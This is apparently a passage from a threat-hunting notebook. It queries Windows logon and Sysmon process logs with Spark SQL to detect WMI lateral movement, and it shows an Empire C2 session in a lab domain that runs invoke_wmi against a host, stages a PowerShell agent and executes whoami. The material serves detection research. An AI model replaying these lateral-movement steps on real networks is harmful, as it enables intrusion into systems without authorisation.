 [13]: security_sysmon_join = spark.sql(
'''
SELECT s.`@timestamp`,
s.host_name,
s.src_ip_addr,
s.logon_type,
s.user_logon_id,
s.user_name,
p.process_parent_name,
p.process_parent_guid,
p.process_parent_command_line,
p.process_name,
p.process_guid,
p.process_command_line
FROM security_4624_3 s
INNER JOIN sysmon_1 p
ON s.user_logon_id = p.user_logon_id
'''
)
(Empire: powershell/lateral_movement/invoke_wmi) > set ComputerName IT001.shire.com
(Empire: powershell/lateral_movement/invoke_wmi) > execute
[*] Tasked V6W3TH8Y to run TASK_CMD_WAIT
[*] Agent V6W3TH8Y tasked with task ID 6
[*] Tasked agent V6W3TH8Y to run module powershell/lateral_movement/invoke_wmi
(Empire: powershell/lateral_movement/invoke_wmi) > Invoke-Wmi executed on "IT001.shire.com"
[*] Sending POWERSHELL stager (stage 1) to 10.0.10.103
[*] New agent ZLPB8CV3 checked in
[+] Initial agent ZLPB8CV3 from 10.0.10.103 now active (Slack)
[*] Sending agent (stage 2) to ZLPB8CV3 at 10.0.10.103
(Empire: powershell/lateral_movement/invoke_wmi) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay
---- -- ----------- ------------ -------- ------- --- -----
H3DKB8SA ps 172.18.39.106 HR001 SHIRE\nmartha powershell 5172 5/0.0
TKV35P8X ps 172.18.39.106 HR001 *SHIRE\nmartha powershell 5452 5/0.0
EMDBFPSY ps 172.18.39.106 HR001 SHIRE\nmartha notepad 7924 5/0.0
V6W3TH8Y ps 172.18.39.106 HR001 SHIRE\pgustavo powershell 5204 5/0.0
38APWSR1 ps 172.18.39.105 IT001 *SHIRE\pgustavo MSBuild 5656 5/0.0
ZLPB8CV3 ps 172.18.39.105 IT001 *SHIRE\pgustavo powershell 5804 5/0.0
(Empire: agents) > interact ZLPB8CV3
(Empire: ZLPB8CV3) > shell whoami
[*] Tasked ZLPB8CV3 to run TASK_SHELL
[*] Agent ZLPB8CV3 tasked with task ID 1
(Empire: ZLPB8CV3) > shire\pgustavo
..Command execution completed.
(Empire: ZLPB8CV3) >
[14]: security_sysmon_join.select(
"@timestamp","src_ip_addr","host_name","user_name","process_parent_name","process_parent_command_line","process_name","process_command_line"
).show()
| @timestamp| src_ip_addr| host_name|user_name|process_parent_name|process_parent_command_line| process_name|process_command_line|
|2019-05-18 21:45:...|172.18.39.106|IT001.shire.com| pgustavo| wmiprvse.exe| c:\windows\system...|powershell.exe|c:\windows\system...|
|2019-05-18 21:45:...|172.18.39.106|IT001.shire.com| pgustavo| powershell.exe| c:\windows\system...| conhost.exe|\??\c:\windows\sy...|
|2019-05-18 21:45:...|172.18.39.106|IT001.shire.com| pgustavo| powershell.exe| c:\windows\system...| whoami.exe|"c:\windows\syste...|